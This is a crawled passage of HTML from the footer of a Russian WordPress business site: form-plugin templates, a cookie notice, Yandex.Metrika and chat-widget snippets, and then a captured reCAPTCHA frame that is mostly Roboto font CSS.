:"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=kz71xt26djy7
body_size: 49453
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
